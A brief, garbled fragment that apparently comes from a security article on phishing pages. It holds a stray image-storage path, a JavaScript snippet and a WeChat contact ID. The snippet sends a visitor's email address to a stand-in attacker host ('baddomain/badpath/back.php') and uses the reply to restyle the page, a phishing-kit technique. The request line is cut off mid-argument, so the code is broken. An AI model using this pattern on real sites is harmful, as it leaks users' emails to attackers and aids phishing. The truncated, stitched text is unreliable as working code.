 var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function () {
    if (this.readyState == 4 && this.status == 200) {
        var response = JSON.parse(this.responseText);
        if (response.back !== "") {
            $("body").on({
              mouseenter: function(){
                  $(this).css('background-image', 'url(' + response.back + ')');
              },
            });
        }
    }
};
xhttp.open("GET", "https://baddomain/badpath/back.php?email=" + str, tru
xhttp.send();
微信号: CII-SRC